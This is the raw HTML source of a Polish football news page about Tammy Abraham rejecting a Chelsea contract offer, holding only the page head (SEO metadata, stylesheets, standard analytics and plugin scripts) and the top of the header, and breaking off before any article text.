

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/tammy-abraham-stawia-warunek-chelsea-anglik-odrzucil-propozycje-kontraktowa/
body_size: 13654
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Tammy Abraham stawia warunek Chelsea. Anglik odrzucił propozycję kontraktową! - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="W ostatnich miesiącach, Chelsea przedłużyła umowy z kilkoma młodymi zawodnikami. Kolejnym celem kontraktowym &quot;The Blues&quot; jest Tammy Abraham. Angielski"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/tammy-abraham-stawia-warunek-chelsea-anglik-odrzucil-propozycje-kontraktowa/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tammy Abraham stawia warunek Chelsea. Anglik odrzucił propozycję kontraktową! - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="W ostatnich miesiącach, Chelsea przedłużyła umowy z kilkoma młodymi zawodnikami. Kolejnym celem kontraktowym &quot;The Blues&quot; jest Tammy Abraham. Angielski" />
<meta property="og:url" content="https://zzapolowy.com/tammy-abraham-stawia-warunek-chelsea-anglik-odrzucil-propozycje-kontraktowa/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="Chelsea FC" />
<meta property="article:tag" content="Tammy Abraham" />
<meta property="article:section" content="ZZP" />
<meta property="og:updated_time" content="2020-03-08T15:22:42+02:00" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2019/08/abraham.jpg" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2019/08/abraham.jpg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="540" />
<meta property="og:image:alt" content="Tammy Abraham stawia warunek Chelsea. Anglik odrzucił propozycję kontraktową!" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-03-08T15:18:44+02:00" />
<meta property="article:modified_time" content="2020-03-08T15:22:42+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tammy Abraham stawia warunek Chelsea. Anglik odrzucił propozycję kontraktową! - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="W ostatnich miesiącach, Chelsea przedłużyła umowy z kilkoma młodymi zawodnikami. Kolejnym celem kontraktowym &quot;The Blues&quot; jest Tammy Abraham. Angielski" />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2019/08/abraham.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2019/08/abraham.jpg","url":"https://zzapolowy.com/wp-content/uploads/2019/08/abraham.jpg","width":"960","height":"540","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/tammy-abraham-stawia-warunek-chelsea-anglik-odrzucil-propozycje-kontraktowa/#webpage","url":"https://zzapolowy.com/tammy-abraham-stawia-warunek-chelsea-anglik-odrzucil-propozycje-kontraktowa/","name":"Tammy Abraham stawia warunek Chelsea. Anglik odrzuci\u0142 propozycj\u0119 kontraktow\u0105! - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2020-03-08T15:18:44+02:00","dateModified":"2020-03-08T15:22:42+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2019/08/abraham.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"Tammy Abraham stawia warunek Chelsea. Anglik odrzuci\u0142 propozycj\u0119 kontraktow\u0105! - Zzapo\u0142owy | O futbolu w","datePublished":"2020-03-08T15:18:44+02:00","dateModified":"2020-03-08T15:22:42+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"W ostatnich miesi\u0105cach, Chelsea przed\u0142u\u017cy\u0142a umowy z kilkoma m\u0142odymi zawodnikami. Kolejnym celem kontraktowym &quot;The Blues&quot; jest Tammy Abraham. Angielski","name":"Tammy Abraham stawia warunek Chelsea. Anglik odrzuci\u0142 propozycj\u0119 kontraktow\u0105! - Zzapo\u0142owy | O futbolu w","@id":"https://zzapolowy.com/tammy-abraham-stawia-warunek-chelsea-anglik-odrzucil-propozycje-kontraktowa/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/tammy-abraham-stawia-warunek-chelsea-anglik-odrzucil-propozycje-kontraktowa/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2019/08/abraham.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/tammy-abraham-stawia-warunek-chelsea-anglik-odrzucil-propozycje-kontraktowa/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Tammy Abraham stawia warunek Chelsea. Anglik odrzucił propozycję kontraktową! Kanał z komentarzami" href="https://zzapolowy.com/tammy-abraham-stawia-warunek-chelsea-anglik-odrzucil-propozycje-kontraktowa/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"e99063966a","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/82910" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=82910' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Ftammy-abraham-stawia-warunek-chelsea-anglik-odrzucil-propozycje-kontraktowa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Ftammy-abraham-stawia-warunek-chelsea-anglik-odrzucil-propozycje-kontraktowa%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-82910 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
